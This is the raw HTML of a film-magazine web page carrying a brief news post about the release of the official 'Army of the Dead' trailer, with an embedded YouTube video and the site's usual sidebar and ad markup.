					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-27493" class="td-post-template-4 post-27493 post type-post status-publish format-standard has-post-thumbnail hentry category-coming-soon category-general-content category-news category-trailers tag-coming-soon tag-entertainment-news tag-film tag-film-review tag-movies tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg" data-caption=""><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer-1021x580.jpg" alt="" title="army of the dead trailer"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Army of the Dead Official Trailer Released</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Farmy-of-the-dead-trailer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Army+of+the+Dead+Official+Trailer+Released&url=https%3A%2F%2Finfluxmagazine.com%2Farmy-of-the-dead-trailer%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/army-of-the-dead-trailer/&amp;media=https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg&description=Army+of+the+Dead+Official+Trailer+Released" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Army+of+the+Dead+Official+Trailer+Released %0A%0A https://influxmagazine.com/army-of-the-dead-trailer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2><b>&#8216;Army of the Dead&#8217; teases Zack Snyder&#8217;s zombie action movie</b></h2>
<p>Although the movie doesn&#8217;t have a firm release date yet, it is set for 2021. But really, I meant isn&#8217;t this the perfect movie to release during the pandemic?</p>
<p>&nbsp;</p>
<p><iframe title="Army of the Dead Official Trailer 2020" width="640" height="360" src="https://www.youtube.com/embed/gQzkT5tdUo4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Farmy-of-the-dead-trailer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Army+of+the+Dead+Official+Trailer+Released&url=https%3A%2F%2Finfluxmagazine.com%2Farmy-of-the-dead-trailer%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/army-of-the-dead-trailer/&amp;media=https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg&description=Army+of+the+Dead+Official+Trailer+Released" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Army+of+the+Dead+Official+Trailer+Released %0A%0A https://influxmagazine.com/army-of-the-dead-trailer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/no-time-to-die-trailer/">No TIme to Die Release Pushed to October</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/top-gun-maverick-first-look/">First Look and Behind the Scenes of Top Gun: Maverick</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/info/">Jennifer Noonan</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27493,"live_filter_cur_post_author":"624","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2620";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "874";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/a-modern-modest-proposal/"  rel="bookmark" class="td-image-wrap " title="A (Modern) Modest Proposal" ><img class="entry-thumb" src="" alt="" title="A (Modern) Modest Proposal" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/a-modern-modest-proposal/"  rel="bookmark" title="A (Modern) Modest Proposal">A (Modern) Modest Proposal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/a-revolution-in-bad-taste/"  rel="bookmark" class="td-image-wrap " title="A Revolution in Bad Taste" ><img class="entry-thumb" src="" alt="" title="A Revolution in Bad Taste" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/a-revolution-in-bad-taste/"  rel="bookmark" title="A Revolution in Bad Taste">A Revolution in Bad Taste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/socal-film-awards-season-21-winners/">Winners of the 21st SoCal Film Awards</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-modern-modest-proposal/">A (Modern) Modest Proposal</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-modern-modest-proposal/" title="A (Modern) Modest Proposal"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-modern-modest-proposal/" rel="bookmark">A (Modern) Modest Proposal</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
